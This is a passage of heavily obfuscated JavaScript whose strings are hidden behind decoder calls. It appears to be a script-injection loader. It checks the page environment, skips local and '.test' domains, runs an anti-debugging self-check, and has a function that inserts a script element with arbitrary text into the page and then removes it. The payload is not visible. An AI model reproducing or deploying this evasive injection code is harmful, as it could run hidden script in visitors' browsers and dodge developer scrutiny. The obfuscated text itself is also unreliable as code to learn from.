)+V(0xad1,'mJb$')+V(0x7c4,'5J1R')+V(0x7a0,'@rtr')+V(0x580,'um^I')+V(0x9d9,'4^n(')+V(0x20e,'uWl^')+V(0x5f2,'Ah8v')+V(0x3f5,'Z3ri')+V(0x4b1,'SNyL')+V(0x1b5,'4^n(')+V(0x6b0,'9nfR')+V(0xb4f,'*1ce')+V(0x803,'UYc9')+V(0x4ee,'SNyL')+V(0x788,'N#a&')+V(0x1bf,'KOf$')+V(0x95e,'NTIM')+V(0x15c,'KOf$')+V(0x27d,'$tkV')+V(0x9dd,'S8]9')+V(0xaed,'PqZL')+V(0x317,'*1ce')+V(0xa13,'Ah8v')+V(0xbce,'RPho')+V(0x4e7,'9nfR')+V(0xa81,'$tkV')+V(0x4e6,'@rtr')+V(0x963,'9rFX')+V(0x31c,'$tkV')+V(0x986,'PqZL')+V(0x8a3,'1U@^')+V(0x881,'9nfR')+V(0x1fd,'MTx#')+V(0x650,'bQ0X')+V(0x24e,'S8]9')+V(0x4d2,'@81t')+V(0x99f,'UYc9')+V(0xaa0,'mJb$')+V(0x372,'KOf$')+V(0xb4a,'Z3ri')+V(0xa1d,'MTx#')+V(0x93a,'Ch)e')+V(0x475,'UYc9')+V(0x668,'RPho')+V(0x319,'5J1R')+V(0x12f,'gLwM')+V(0xb4d,'gLwM')+V(0xb2b,'RPho')+V(0x6cd,'4^n(')+V(0x5d5,'jCPA')+V(0xa0e,'uWl^')+V(0x165,'^cbq')+V(0x1f9,'uWl^')+V(0x630,'9nfR')+V(0x54f,'vs)E')+V(0x5fd,'i6#B')+V(0x76e,'UYc9')+V(0x514,'^cbq')+V(0x999,'NTIM')+V(0xba8,'26AL')+V(0x29e,'Ch)e')+V(0x286,'UYc9')+V(0x1ce,'jPss')+V(0x5de,'pRz[')+V(0x31d,'SNyL')+V(0x9cd,'@rtr')+V(0x2ee,'26AL')+V(0x779,'4DP[')+V(0x431,'^cbq')+V(0x2a5,'9nfR')+V(0x7da,'zqf8')+V(0x77e,'i6#B')+V(0xf5,'!VM0')+V(0x274,'1PP7')+V(0xbab,')eoG')+V(0x8cb,'ieOl')+V(0x9d3,'PqZL')+V(0x989,'jPss')+V(0x9dc,'9rFX')+V(0x607,'jCPA')+V(0x8a2,'uWl^')+V(0x2b8,'4^n(')+V(0x83b,'i6#B')+V(0x498,'bQ0X')+V(0x66f,'NTIM')+V(0x10a,'Qw8y')+V(0xa5e,'70yr')+V(0x45c,'RPho')+V(0x78d,'pRz[')+V(0x46d,'uWl^')+V(0x9d1,'UYc9')+V(0x899,'uWl^')+V(0x518,'*1ce')+V(0x641,'@tX3')+V(0x36e,'um^I')+V(0xa67,'doVL')+V(0x52e,'Xr&G')+V(0x790,'SNyL')+V(0x128,'Qw8y')+V(0x8bd,'@tX3')+V(0x323,'4DP[')+V(0x7ee,'OWBp')+V(0x56b,'$tkV')+V(0x98b,'i6#B')+V(0xb0e,'doVL')+V(0x75d,'*1ce')+V(0x3f3,'4B3x')+V(0x71e,'JJ&L')+V(0x5c9,'*1ce')+V(0x91a,'PqZL')+V(0x74b,'MTx#')+V(0x28c,'@81t')+V(0xa45,'bQ0X')+V(0xbda,'^cbq')+V(0x1b9,'JJ&L')+V(0xf2,'@tX3')+V(0x795,'doVL')+V(0x11c,'Z3ri')+V(0x10e,'@81t')+V(0x9a4,'D(ZJ')+V(0x3ac,'^cbq')+V(0x908,'S8]9')+V(0x1ed,'Oo0f')+V(0x946,'RPho')+V(0x536,'@rtr')+V(0x1f2,'70yr')+V(0x388,'jCPA')+V(0x34e,'D(ZJ')+V(0x24a,')^y@')+V(0x211,'UYc9')+V(0x78a,'Ch)e')+V(0x294,'SNyL')+V(0x23b,'Qw8y')+V(0x5f5,'ieOl')+V(0x5a1,'1PP7')+V(0x1f3,'jPss')+V(0x487,'mJb$')+V(0x9fc,'70yr')+V(0x4c1,'26AL')+V(0x43e,'SNyL')+V(0x958,'zqf8')+V(0x94e,'UYc9')+V(0xb51,'zqf8')+V(0x8d1,'RPho')+V(0x7fb,'1U@^'))+(V(0x8b3,'JJ&L')+V(0xa2b,'Xr&G')+V(0x883,'ieOl')+V(0x95d,'S8]9')+V(0x97e,'*1ce')+V(0x290,'9nfR')+V(0x41c,'Z3ri')+V(0x8f1,'Ah8v')+V(0x10d,'jCPA')+V(0x361,'D(ZJ')+V(0x9eb,')eoG')+V(0x1fb,'1PP7')+V(0x8de,'4^n(')+V(0x2a7,'Oo0f')+V(0x72c,'1PP7')+V(0x3bd,'ieOl')+V(0x24c,'Qw8y')+V(0x7be,')eoG')+V(0xbc4,'Oo0f')+V(0x32e,'4B3x')+V(0x181,'N#a&')+V(0x92a,'Xr&G')+V(0x115,'mJb$')+V(0x342,'@81t')+V(0x25b,'vs)E')+V(0x563,'pRz[')+V(0x13f,'JJ&L')+V(0xb59,'4B3x')+V(0xb33,'26AL')+V(0x71b,'jPss')+V(0x99d,'mJb$')+V(0xa77,'RPho')+V(0x5df,'doVL')+V(0x325,'SNyL')+V(0x138,'SNyL')+V(0xb7c,'OWBp')+V(0x9d4,'^cbq')+V(0x33d,'@81t')+V(0x544,'Z3ri')+V(0xa9e,'9nfR')+V(0xb3c,'1PP7')+V(0xabc,'1U@^')+V(0xec,'um^I')+V(0xa04,'70yr')+V(0xbe3,'4B3x')+V(0x74c,'9rFX')+V(0x14c,'UYc9')+V(0x66e,'1U@^')+V(0x830,'Ah8v')+V(0x186,'SNyL')+V(0x9e6,')eoG')+V(0xbdd,'5J1R')+V(0x7e6,'Ch)e')+V(0x719,'@tX3')+V(0x7dd,'*1ce')+V(0x885,'ieOl')+V(0x470,'jPss')+V(0x95b,'^cbq')+V(0x344,'Qw8y')+V(0xbd6,'1PP7')+V(0x62e,'JJ&L')+V(0x1cc,'D(ZJ')+V(0x53d,'9rFX')+V(0x61d,'bQ0X')+V(0x6e1,'Xr&G')+V(0x1be,'Oo0f')+V(0x903,'Xr&G')+V(0xba9,'NTIM')+V(0x282,'pRz[')+V(0x1d1,'OWBp')+V(0x400,'4B3x')+V(0x599,'Qw8y')+V(0x6ae,'doVL')+V(0xaef,'!VM0')+V(0x991,'1PP7')+V(0x6f5,'D(ZJ')+V(0x36a,'RPho')+V(0x7bc,'^cbq')+V(0xb60,'RPho')+V(0x5b1,')^y@')+V(0x69b,'@rtr')+V(0x6bb,'4^n(')+V(0x713,'Xr&G')+V(0x8a5,'Oo0f')+V(0xa0d,'UYc9')+V(0x428,'1U@^')+V(0x672,'ieOl')+V(0x68a,'@rtr')+V(0xb3b,'4B3x')+V(0x348,')eoG')+V(0x312,'$tkV')+V(0x462,'Xr&G')+V(0x219,'26AL')+V(0x818,'jPss')+V(0x32f,'MTx#')+V(0x894,'26AL')+V(0x691,'jCPA')+V(0x313,'@tX3')+V(0x121,'SNyL')+V(0x758,'gLwM')+V(0x78e,'ieOl')+V(0x14f,'JJ&L')+V(0x649,'9nfR')+V(0x19e,'OWBp')+V(0xbbd,'Qw8y')+V(0x271,'4^n(')+V(0x658,'KOf$')+V(0x582,'70yr')+V(0x31e,'KOf$')+V(0x43d,'Qw8y')+V(0x105,'@tX3')+V(0x859,'@rtr')+V(0x461,'i6#B')+V(0x1c4,'9rFX')+V(0xa9d,'i6#B')+V(0x41d,'doVL')+V(0x2bf,'UYc9')+V(0x29d,'4B3x')+V(0x541,'KOf$')+V(0x5b3,'4B3x')+V(0xacd,'9nfR')+V(0x9e9,'Xr&G')+V(0x3f7,'@81t')+V(0x572,'N#a&')+V(0x1ea,'JJ&L')+V(0x553,'vs)E')+V(0xb31,'mJb$')+V(0x424,')eoG')+V(0xa50,'um^I')+V(0x87d,'MTx#')+V(0x65f,'@rtr')+V(0x110,'JJ&L')+V(0xba2,'Z3ri')+V(0x440,'$tkV')+V(0x334,'Ah8v')+V(0x6e2,'1U@^')+V(0x4f6,'Qw8y')+V(0x6d3,')eoG')+V(0x8c2,'jPss')+V(0xacf,'PqZL')+V(0x6b1,'4DP[')+V(0x347,')^y@')+V(0xb5d,')eoG')+V(0xb43,'1PP7')+V(0x84e,'26AL')+V(0x490,'9rFX')+V(0xa1c,'doVL')+V(0x3af,'70yr')+V(0x700,'i6#B')+V(0xabb,'4DP[')+V(0x4ca,'ieOl')+V(0x4ed,'UYc9')+V(0x723,'4^n(')+V(0x974,'bQ0X')+V(0x384,'70yr')+V(0xbc5,'jPss')+V(0x7d4,'4DP[')+V(0x786,'4DP[')+V(0xb54,'ieOl')+V(0x538,'Qw8y')+V(0x3ee,'ieOl')+V(0x63e,'@rtr')+V(0xea,'JJ&L')+V(0x42c,'Oo0f')+V(0x81e,'gLwM')+V(0x5f7,'Z3ri')+V(0x4ae,'5J1R')+V(0xbbe,'NTIM')+V(0x901,'Ah8v')+V(0x60e,'*1ce')+V(0x2f6,'KOf$')+V(0x4fe,'Ch)e')+V(0x94b,'9nfR')+V(0x554,'*1ce')+V(0x472,'bQ0X')+V(0x5f9,'D(ZJ')+V(0x8f3,'!VM0')+V(0x733,'PqZL')+V(0xad4,'70yr')+V(0x36f,'1U@^')+V(0x90a,'gLwM')+V(0x7b3,'KOf$')+V(0x871,'Ch)e')+V(0x6e4,'Z3ri')+V(0x828,')eoG')+V(0x8f8,'KOf$')+V(0x474,'zqf8')+V(0x7fe,'^cbq')+V(0x3fc,'ieOl')+V(0xb8f,'JJ&L')+V(0x1e5,'Z3ri')+V(0x234,'Qw8y')+V(0x6ac,'gLwM')+V(0x4bb,'70yr')+V(0x162,'ieOl')+V(0x27f,'Ah8v')+V(0x3c5,'SNyL')+V(0x8a9,'RPho')+V(0xa93,'4^n(')+V(0x3c7,'4DP['))+(V(0x7e1,'doVL')+V(0x488,'@tX3')+V(0x3a8,'@tX3')+V(0x330,'jCPA')+V(0x236,'zqf8')+V(0x59e,'N#a&')+V(0x43b,'uWl^')+V(0x9e5,'bQ0X')+V(0x7d7,'Qw8y')+V(0x59f,'Oo0f')+V(0x6a2,'jCPA')+V(0x9b5,'KOf$')+V(0xb0d,'bQ0X')+V(0xb28,'1PP7')+V(0x5e5,'jCPA')+V(0xb9d,'D(ZJ')+V(0x2ab,'JJ&L')+V(0x579,'Qw8y')+V(0xa51,'jPss')+V(0x11f,'26AL')+V(0x8e2,'RPho')+V(0x7eb,'jPss')+V(0xa05,'@81t')+V(0x245,'UYc9')+V(0x18e,'PqZL')+V(0x1c2,'NTIM')+V(0x1ac,'@tX3')+V(0x37e,'OWBp')+V(0xad7,'!VM0')+V(0x89e,'*1ce')+V(0xa2a,'OWBp')+V(0x755,')^y@')+V(0x393,'4DP[')+V(0x385,'mJb$')+V(0x359,'jCPA')+V(0xa03,'NTIM')+V(0x34d,'26AL')+V(0x7f8,'SNyL')+V(0x8d9,'@rtr')+V(0x1ec,'Ch)e')+V(0x8c7,'Z3ri')+V(0xa9f,'@81t')+V(0x616,'4DP[')+V(0xa66,'Z3ri')+V(0x5c0,'Xr&G')+V(0x88b,'vs)E')+V(0x122,'^cbq')+V(0x3be,'jPss')+V(0x407,'zqf8')+V(0x588,'4B3x')+V(0xae6,'zqf8')+V(0x20f,'UYc9')+V(0x2e5,'4B3x')+V(0x38e,'@tX3')+V(0x390,'jCPA')+V(0x1e3,')^y@')+V(0x15f,'1U@^')+V(0x504,'NTIM')+V(0x469,'OWBp')+V(0x6a9,'26AL')+V(0xa32,'NTIM')+V(0xaa8,')eoG')+V(0x2f5,'Xr&G')+V(0xba7,'mJb$')+V(0xa0c,'KOf$')+V(0x4cb,'1U@^')+V(0x22d,'N#a&')+V(0x545,'9rFX')+V(0x5d4,'mJb$')+V(0x4a9,'9rFX')+V(0xa46,'i6#B')+V(0x150,'SNyL')+V(0x30e,'26AL')+V(0x363,'4^n(')+V(0x971,'bQ0X')+V(0x7c1,')eoG')+V(0x25f,'JJ&L')+V(0xb95,'D(ZJ')+V(0xbb1,'Oo0f')+V(0x1c5,'Ch)e')+V(0x481,'5J1R')+V(0x9b9,'1U@^')+V(0x9e4,'vs)E')+V(0x9a7,'gLwM')+V(0x93e,'Z3ri')+V(0x834,'70yr')+V(0xa18,'26AL')+V(0xa53,')eoG')+V(0x7d6,'4DP[')+V(0x2d2,'Ah8v')+V(0x6b5,'S8]9')+V(0x112,'70yr')+V(0x7f3,'pRz[')+V(0x681,'4DP[')+V(0x8ac,'jPss')+V(0xa38,'4^n(')+V(0x934,'Z3ri')+V(0x95c,'gLwM')+V(0x5c6,'i6#B')+V(0x316,'Xr&G')+V(0x981,'UYc9')+V(0x72e,'zqf8')+V(0x221,'5J1R')+V(0x6bd,'mJb$')+V(0x856,'i6#B')+V(0x49e,'@tX3')+V(0xaf4,'mJb$')+V(0x22a,'Z3ri')+V(0x988,'bQ0X')+V(0x24f,'KOf$')+V(0xb74,'9nfR')+V(0x1db,'Xr&G')+V(0x693,'JJ&L')+V(0x76d,'Ch)e')+V(0x5b0,'pRz[')+V(0x77f,'UYc9')+V(0xa61,'9nfR')+V(0x596,'uWl^')+V(0x309,'Xr&G')+V(0x9f5,'RPho')+V(0x199,'gLwM')+V(0x2f7,'jPss')+V(0x647,'70yr')+V(0x95a,'1U@^')+V(0x8a0,'Xr&G')+V(0x47d,'PqZL')+V(0xae4,'4B3x')+V(0x4b8,'pRz[')+V(0x822,'NTIM')+V(0x1bc,'OWBp')+V(0xb77,'JJ&L')+V(0x785,'SNyL')+V(0x739,'SNyL')+V(0x926,')eoG')+V(0x5c7,'bQ0X')+V(0xa63,'bQ0X')+V(0x2d5,'OWBp')+V(0x411,'@rtr')+V(0x70b,'70yr')+V(0x204,'mJb$')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x7e2,')^y@')+V(0x46e,')eoG')+V(0x1e0,'ieOl')+V(0xb34,'@tX3')+V(0x232,'zqf8')+V(0x4d7,'4DP[')+V(0x66a,'Qw8y')+V(0x183,'70yr')+V(0x57d,'$tkV')+V(0x9a2,'KOf$')+V(0xa8c,'i6#B')+V(0xaf7,'^cbq')+V(0x8c1,'S8]9')+V(0x73e,'vs)E')+V(0x86a,'gLwM')+V(0x79d,')^y@')+V(0xb0c,'$tkV')+V(0x4ef,'70yr')+V(0xa73,'gLwM')+V(0x9a8,'Oo0f')+V(0x85c,'zqf8')+V(0xbd4,')eoG')+V(0x37b,'5J1R')+V(0x399,'vs)E')+V(0x4f4,'uWl^')+V(0x511,'zqf8')+V(0x644,'JJ&L')+V(0x85b,'uWl^')+V(0x74a,'!VM0')+V(0x570,'jPss')+V(0x2c8,'uWl^')+V(0x4a3,'Z3ri')+V(0x8ae,'^cbq')+V(0x86b,'4DP[')+V(0x158,'NTIM')+V(0x5a2,'Xr&G')+V(0xa58,'@tX3')+V(0x746,'4DP[')+V(0xb91,'Z3ri')+V(0x123,'Oo0f')+V(0x4ad,'4DP[')+V(0x51e,'^cbq')+V(0x2a8,'^cbq')+V(0x7d8,'jCPA')+V(0x9f0,'Qw8y')+V(0x5db,'4B3x')+V(0x451,'gLwM')+V(0x7f6,'mJb$')+V(0x500,'Z3ri')+V(0xa00,'doVL')+V(0x57b,'@rtr')+V(0x816,'mJb$')+V(0x749,')^y@')+V(0xb62,'1PP7')+V(0xaa6,'D(ZJ')+V(0x4d4,'4B3x')+V(0x6fb,'Qw8y')+V(0x195,'doVL'))+(V(0xb39,'$tkV')+V(0x88c,'JJ&L')+V(0x69e,'@tX3')+V(0x687,'@tX3')+V(0x175,'Ch)e')+V(0x281,'um^I')+V(0x6a7,'i6#B')+V(0x619,'^cbq')+V(0x81d,'jPss')+V(0xb23,'zqf8')+V(0x838,'S8]9')+V(0x7b7,'Qw8y')+V(0x5f4,'vs)E')+V(0x6cc,'Oo0f')+V(0x2f8,'pRz[')+V(0x3d3,'uWl^')+V(0x321,'PqZL')+V(0xa1f,'Oo0f')+V(0x346,'PqZL')+V(0x8f6,'KOf$')+V(0x373,'1PP7')+V(0x3c0,'Qw8y')+V(0x7e8,'zqf8')+V(0x249,'4^n(')+V(0x476,'N#a&')+V(0x9fa,'zqf8')+V(0x5dd,'gLwM')+V(0xa78,'doVL')+V(0xbd1,'gLwM')+V(0x43f,'D(ZJ')+V(0x832,'JJ&L')+V(0x750,'*1ce')+V(0x606,'jCPA')+V(0xa83,'zqf8')+V(0x810,'mJb$')+V(0xad8,'Xr&G')+V(0xa3c,'@81t')+V(0x8b1,'SNyL')+V(0x851,'uWl^')+V(0x482,'um^I')+V(0x403,'Qw8y')+V(0x76f,'doVL')+V(0x91c,'Ah8v')+V(0xb8a,'UYc9')+V(0xa39,'JJ&L')+V(0x902,'70yr')+V(0x45e,'mJb$')+V(0x968,'Qw8y')+V(0x769,'um^I')+V(0x977,'Xr&G')+V(0x3f9,'i6#B')+V(0xbcd,'Oo0f')+V(0x6e3,'uWl^')+V(0x71d,'pRz[')+V(0xb94,'uWl^')+V(0x8cd,'MTx#')+V(0xabe,'i6#B')+V(0x4de,'pRz[')+V(0x6f0,'OWBp')+V(0x907,'1PP7')+V(0x783,'9rFX')+V(0x69c,'1PP7')+V(0x4a2,'9rFX')+V(0x9bb,'um^I')+V(0x53f,'@rtr')+V(0xb1d,'Oo0f')+V(0x5ee,'bQ0X')+V(0xac9,'gLwM')+V(0x68d,'@rtr')+V(0x227,'OWBp')+V(0x706,')^y@')+V(0x137,'jPss')+V(0xee,')^y@')+V(0x598,'*1ce')+V(0x80f,'UYc9')+V(0x9a9,'um^I')+V(0x213,'S8]9')+V(0x366,'S8]9')+V(0xb9b,'SNyL')+V(0x9ad,'ieOl')+V(0x558,'OWBp')+V(0x882,'70yr')+V(0x3dc,')eoG')+V(0x35d,'Qw8y')+V(0xb16,'^cbq')+V(0x75b,'Ah8v')+V(0x6fa,'@81t')+V(0x178,'RPho')+V(0x353,'Oo0f')+V(0xb0a,'OWBp')+V(0x397,'doVL')+V(0x6df,'^cbq')+V(0x16a,'RPho')+V(0x125,'1PP7')+V(0xa56,'Z3ri')+V(0xbd2,'9rFX')+V(0xb26,'NTIM')+V(0x185,'Z3ri')+V(0x2c6,'um^I')+V(0x65c,'^cbq')+V(0x28e,'um^I')+V(0x766,'OWBp')+V(0x149,'@tX3')+V(0x87c,'S8]9')+V(0x1d7,'@rtr')+V(0xb03,'^cbq')+V(0x250,'9rFX')+V(0x827,'NTIM')+V(0x669,'OWBp')+V(0x9bf,'mJb$')+V(0x260,'i6#B')+V(0x2c4,')^y@')+V(0xb19,'doVL')+V(0x3f1,'4B3x')+V(0x3f0,'MTx#')+V(0x40c,'Qw8y')+V(0x8b6,'doVL')+V(0x4a1,')eoG')+V(0x73f,'4^n(')+V(0xa69,'KOf$')+V(0x182,'Ah8v')+V(0x15e,'S8]9')+V(0x151,')eoG')+V(0x6dd,'ieOl')+V(0x73c,'4B3x')+V(0x7cd,'PqZL')+V(0x6da,'$tkV')+V(0x433,'MTx#')+V(0x9fd,'uWl^')+V(0x116,'9nfR')+V(0x277,'N#a&')+V(0xa5b,'vs)E')+V(0x612,'5J1R')+V(0x604,'JJ&L')+V(0xba6,'4B3x')+V(0x99b,'jPss')+V(0x3b9,'zqf8')+V(0x477,'4DP[')+V(0xb9e,'4DP[')+V(0x5e8,'gLwM')+V(0x360,')eoG')+V(0x2a4,'doVL')+V(0x176,'jPss')+V(0x6f2,'^cbq')+V(0x566,'4DP[')+V(0xb88,'5J1R')+V(0x7cc,'Z3ri')+V(0x458,'Oo0f')+V(0x141,'i6#B')),c[V(0x1c7,'MTx#')]=V(0xab8,'doVL')+V(0xa59,')^y@')+V(0x985,'zqf8')+V(0x16d,'RPho')+V(0x1d5,'jPss')+V(0xb18,'MTx#')+V(0x17d,'1U@^')+V(0x11b,'NTIM')+V(0x726,'PqZL')+V(0xf6,'zqf8')+V(0xb0b,'SNyL')+V(0x3d6,'mJb$')+V(0x865,'jPss')+V(0x5c1,'KOf$')+V(0x747,'Ch)e')+V(0x96b,'UYc9')+'v',c[V(0x444,'mJb$')]=V(0x302,'^cbq')+V(0x961,'UYc9')+V(0x917,'bQ0X')+V(0x660,'^cbq')+V(0x98f,'Ch)e')+V(0xf8,'jPss')+V(0x1d2,'i6#B')+V(0x4b9,'Ah8v')+V(0xb3e,'4B3x')+V(0x7f9,'Oo0f')+V(0x77b,'jCPA')+V(0x6be,'4^n(')+']',c[V(0xb82,'Qw8y')]=function(z,A){return z===A;},c[V(0x17f,'1U@^')]=V(0x38a,'doVL')+V(0x47b,'S8]9')+V(0x31a,'Z3ri')+V(0x268,'KOf$')+V(0x1ee,'@tX3')+V(0x87e,'Xr&G')+V(0x13d,'26AL')+V(0x40b,'!VM0')+V(0x66c,'^cbq')+V(0xa11,'doVL')+V(0x8bb,'4DP[')+V(0x3a6,'D(ZJ')+V(0x3b0,'Qw8y')+V(0x7db,'4DP[')+V(0x9a6,'@tX3')+V(0x6d1,'OWBp')+V(0xb13,'S8]9')+V(0xbdc,'NTIM'),c[V(0x40d,'1U@^')]=function(z,A){return z===A;},c[V(0xb35,'uWl^')]=V(0x180,'SNyL')+V(0x339,'i6#B')+V(0x584,')eoG')+V(0x44b,'4DP[')+V(0x923,'OWBp'),c[V(0x675,'zqf8')]=function(z,A){return z!==A;},c[V(0xab4,'$tkV')]=V(0x900,'MTx#')+V(0x651,'doVL'),c[V(0xb7e,'4DP[')]=function(z,A){return z===A;},c[V(0x132,'4B3x')]=V(0x8ba,'Xr&G')+'t',c[V(0x375,'Qw8y')]=V(0xa5a,'@81t')+V(0xb49,'PqZL'),c[V(0x94a,'4DP[')]=function(x){return x();},c[V(0x453,'RPho')]=function(x,y,z){return x(y,z);},c[V(0x58d,'JJ&L')]=function(x){return x();},c[V(0x5f3,'4B3x')]=function(x){return x();},c[V(0x12d,'@tX3')]=function(x,y,z){return x(y,z);},c[V(0xb44,'um^I')]=function(x){return x();},c[V(0x3de,'MTx#')]=V(0x2fa,'70yr')+'t',c[V(0x848,'i6#B')]=V(0x835,'@tX3')+V(0xb6d,'um^I')+V(0xab3,'D(ZJ'),c[V(0xb80,'*1ce')]=V(0xab0,'bQ0X')+V(0x712,'jPss')+V(0xb7d,')^y@')+V(0x9a1,'26AL')+V(0x7ea,'9nfR')+V(0x9b2,'MTx#')+V(0xaa7,'@tX3')+V(0x2b2,'N#a&'),c[V(0xa7e,'jCPA')]=V(0x3d9,'um^I')+V(0x484,'jPss')+V(0x47c,'9nfR')+V(0x179,'Xr&G')+V(0xb36,'RPho')+V(0x3b5,'Xr&G'),c[V(0x97d,'NTIM')]=function(x){return x();},c[V(0x543,'9nfR')]=function(z,A){return z+A;},c[V(0x6fc,'$tkV')]=V(0xb4c,'gLwM');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x7750636d;if(z){var B=z[W(0xa2c,'NTIM')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x43c,'KOf$')](z[X(0x665,'ieOl')+'h'],y)&&function(A,B){var Y=X;for(var D=0x2;d[Y(0x512,'$tkV')](D,B[Y(0x21c,'i6#B')+'h']);D++)if(d[Y(0x950,'*1ce')](A[Y(0x92b,'mJb$')+Y(0xb7a,'Xr&G')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x663,')^y@')](x,Math[Z(0x889,'Ch)e')](d[Z(0x852,')^y@')](Math[Z(0x1a1,'ieOl')+'m'](),d[Z(0x19a,'zqf8')](d[Z(0x19d,'S8]9')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x6a4,'@81t')](z,y[a0(0x724,'70yr')+'h']);z++){var A=y[z],B=d[a0(0x763,'4^n(')](0x0,A[a0(0x5a5,'um^I')+'Of']('.'))?d[a0(0x522,'uWl^')]('.',x):x,D=d[a0(0x9e1,'70yr')](B[a0(0xafd,'5J1R')+'h'],A[a0(0x2bc,'SNyL')+'h']),J=B[a0(0x140,'$tkV')+'Of'](A,D),D=d[a0(0x418,'OWBp')](-0x1,J)&&d[a0(0x862,'N#a&')](J,D);if(D&&(d[a0(0x1de,'SNyL')](B[a0(0x419,'vs)E')+'h'],A[a0(0xa82,'UYc9')+'h'])||d[a0(0x244,'MTx#')](0x0,A[a0(0x2ed,'KOf$')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0xa5d,')^y@')](f,d[a1(0xbb2,')^y@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x38d,'RPho')](k,d[a2(0x6af,'70yr')](i));if(x){var x=d[a2(0x3d2,'mJb$')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x648,'N#a&')](0x46,x[a2(0x53e,'OWBp')+a2(0x602,'UYc9')](0x0))&&d[a2(0x789,'jCPA')](0x66,x[a2(0x448,'RPho')+a2(0x602,'UYc9')](0x0))||d[a2(0x2c1,'um^I')](0x49,x[a2(0x6d6,'i6#B')+a2(0x341,'RPho')](0x1))&&d[a2(0x1c1,'70yr')](0x69,x[a2(0xef,'$tkV')+a2(0x602,'UYc9')](0x1))||d[a2(0x66d,'NTIM')](0x4c,x[a2(0x7e3,'S8]9')+a2(0xb38,'i6#B')](0x2))&&d[a2(0x9cc,'KOf$')](0x6c,x[a2(0x7e7,'zqf8')+a2(0xb7a,'Xr&G')](0x2))||d[a2(0x3f2,'MTx#')](0x45,x[a2(0x7e7,'zqf8')+a2(0x326,'D(ZJ')](0x3))&&d[a2(0x8f7,'4^n(')](0x65,x[a2(0xef,'$tkV')+a2(0x69a,'zqf8')](0x3))||d[a2(0x7f5,')^y@')](0x3a,x[a2(0x9ce,'^cbq')+a2(0xb2c,'S8]9')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x7e4,'doVL')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x689,'jCPA')](i);if(x){var y=d[a4(0x25e,'1PP7')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x9d7,'ieOl')](y,'~')?d[a4(0x48a,'@81t')](k,x):z)&&d[a4(0x6e6,')^y@')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x9fe,'zqf8')](y,z);}}function m(){var a5=V,x=d[a5(0x682,'zqf8')],y=new RegExp(d[a5(0x413,'9rFX')],'g');return x[a5(0x380,'doVL')+'ce'](y,'')[a5(0xa12,'UYc9')](';');}function n(){var a6=V,x=d[a6(0x879,'@81t')],y=new RegExp(d[a6(0x731,'doVL')],'g');return x[a6(0xace,'Ch)e')+'ce'](y,'')[a6(0x5c4,'bQ0X')](';');}function p(x){var a7=V;return d[a7(0xf1,'mJb$')](-0x1,x[a7(0x1a7,'bQ0X')+'Of'](String[a7(0x381,'RPho')+a7(0xb5b,'um^I')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x564,'UYc9')](x)||new RegExp(d[a7(0x80a,'SNyL')],'g')[a7(0x707,'um^I')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x7d9,'1PP7')+'h'];return d[a8(0x4b2,')eoG')](x[a8(0x27b,'um^I')+a8(0x26a,'pRz[')](d[a8(0xa5f,')^y@')](z,y[a8(0x527,'!VM0')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x674,'KOf$')](e,this,function(){var aa=a9,B={};B[aa(0x2d7,'OWBp')]=d[aa(0x6c4,'i6#B')];var D=B,J=d[aa(0x9b1,'OWBp')](typeof window,d[aa(0x745,'Xr&G')])?window:d[aa(0xb7e,'4DP[')](typeof process,d[aa(0x96f,'RPho')])&&d[aa(0x884,'Ah8v')](typeof require,d[aa(0x797,'i6#B')])&&d[aa(0xbd8,'Ch)e')](typeof global,d[aa(0x3c9,'SNyL')])?global:this,M=function(){var ab=aa,P=new J[(ab(0xadb,'OWBp'))+'p'](D[ab(0x495,')^y@')]);return!P[ab(0x2e7,'!VM0')](x);};return d[aa(0x6e7,'Oo0f')](M);});d[a9(0x3c1,'5J1R')](x);var y=d[a9(0x821,'gLwM')](m),z=d[a9(0x9ff,'4^n(')](l),A=d[a9(0x925,'Ch)e')](n);return!z||!!(d[a9(0x890,'70yr')](h,z=d[a9(0x5cc,'Oo0f')](q,z,String[a9(0x381,'RPho')+a9(0xbc9,'PqZL')+'de'](0x2e))?z[a9(0x1cb,'*1ce')+a9(0x4f3,'1PP7')](0x0,d[a9(0x5a0,'S8]9')](z[a9(0x426,')^y@')+'h'],0x1)):z,y)||d[a9(0x4e2,'@81t')](h,z,A)||d[a9(0x130,'5J1R')](p,z)||d[a9(0xadf,'pRz[')](j));}function s(x){var ac=V,y=d[ac(0x14b,'KOf$')](i),z;y&&((z=y[ac(0x136,'Xr&G')+ac(0xa7c,'KOf$')+ac(0x3fb,'*1ce')](d[ac(0x4a4,'vs)E')]))[ac(0x918,'gLwM')]=d[ac(0x278,'PqZL')],z[ac(0x528,'ieOl')+ac(0x310,'jCPA')+'t']=x,(y[ac(0x9ba,'@tX3')]||y[ac(0x66b,'zqf8')]||y[ac(0x72d,')eoG')+ac(0x801,'@81t')+ac(0xbb3,'5J1R')])[ac(0x937,'S8]9')+ac(0x96d,'^cbq')+'d'](z),z[ac(0x6eb,'vs)E')+'e']());}function t(){var 